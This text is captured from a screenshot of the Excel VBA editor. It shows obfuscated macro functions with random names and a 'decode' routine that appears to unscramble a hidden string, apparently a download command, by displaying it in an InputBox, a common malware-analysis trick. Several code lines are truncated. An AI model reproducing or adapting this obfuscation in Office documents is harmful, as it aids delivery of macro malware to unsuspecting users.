 Microsoft Visual Basic for Applications - Book1 - [Sheet1 (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Type a question for help
Project - VBAProjec
(General)
decode
VBAProject (Boo
Microsoft Exce
Sheet1 (Sh
Sheet2 (Sh
Sheet3 (Sh
ThisWorkb
Properties - Sheet1
Sheet1 Worksheet
Alphabetic Categ
(Name) Sheet1
DisplayPage False
DisplayRigh False
EnableAutof False
EnableCalcu True
EnableForm True
EnableOutlin False
EnablePivot False
EnableSelect 0 - xlNoRes
Name Sheet1
ScrollArea
StandardWid 8,09
Visible -1 - xlShee
zorTJY = FjtCnD(Err)
End Function
Public Function FjtCnD(ByVal HzZPYI) As Integer
FjtCnD = Vrwyf(HzZPYI.Number)
End Function
Public Function MFBDUhw(ByVal pkrzBF As String, ByVal tgOKnJ As Integer, ByVal HzPVJw
Dim pllNQCY As Integer
pllNQCY = AVxGBTC(HzPVJw, Len(pkrzBF))
Do While Len(MFBDUhw) < Len(pkrzBF) - zorTJY
MFBDUhw = MFBDUhw & nqlbdNo(pkrzBF, pllNQCY)
pllNQCY = AVxGBTC((pllNQCY + tgOKnJ), Len(pkrzBF))
Loop
End Function
Public Sub lybAmIJ(ByVal HzZPYI, ByVal fvHLo As Integer, ByVal DsryrHz As String)
HzZPYI.Raise fvHLo, DsryrHz
End Sub
Public Function a(ByVal pkrzBF As String, ByVal tgOKnJ As Integer, ByVal HzPVJw As In
On Error Resume Next
lybAmIJ Err, 6, pkrzBF
a = MFBDUhw(orfqECb, tgOKnJ, HzPVJw)
End Function
Sub decode()
InputBox "", "", a("Plt(ecbaltNrgCt3peailh2:ww/i] /-doe:$/Oznn:tdbMetGmejZn)eple$
End Sub
22
Sheet1 Sheet2 Sheet3
Ready
100%
NL
21:59
16/10/2016